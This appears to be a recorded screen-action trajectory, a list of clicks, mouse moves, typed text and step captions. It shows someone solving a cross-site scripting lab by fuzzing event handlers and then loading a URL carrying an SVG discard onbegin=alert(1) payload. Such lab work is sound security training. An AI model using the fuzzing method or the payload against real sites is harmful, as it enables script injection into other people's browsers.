
mouse_move(589, 305)

Launch the event-handler fuzzing attack with the 115 event-name payloads.
click(944, 119)

mouse_move(412, 172)

Sort event results by status, inspect the onbegin 200 request, and close the attack window.
click(439, 125)

mouse_move(432, 161)

mouse_move(357, 475)

mouse_move(295, 427)

double_click(405, 431)

click(788, 39)

Check the lab page in Firefox, then copy the svg discard onbegin=alert(1) query string from Sublime.
click(309, 550)

click(201, 551)

click(14, 39)

mouse_move(491, 116)

click(308, 550)

key(ctrl+c)

Load the lab URL with ?search=%22%3E%3Csvg%3E%3Cdiscard%20onbegin=alert(1)%3E appended.
text(?search=%22%3E%3Csvg%3E%3Cdiscard%20onbegin=alert(1)%3E)

mouse_move(696, 145)

mouse_move(419, 231)

Dismiss the alert(1) popup so the lab shows Solved with the congratulations banner.
click(451, 428)
